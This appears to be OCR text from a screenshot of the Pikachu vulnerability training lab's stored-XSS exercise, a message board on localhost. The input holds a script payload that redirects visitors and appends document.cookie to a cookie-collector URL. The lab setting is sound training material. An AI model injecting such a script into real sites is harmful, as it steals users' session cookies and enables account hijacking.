 127.0.0.1/pikachu/vul/xss/xss_stored.php
火狐官方站点 新手上路 常用网址 JD 京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss > 存储型xss
我是一个留言板：
<script>document.location = 'http://127.0.0.1/pikachu/pkxss
/xcookie/pkxss_cookie_result.php' + document.cookie;</script>
submit
留言列表：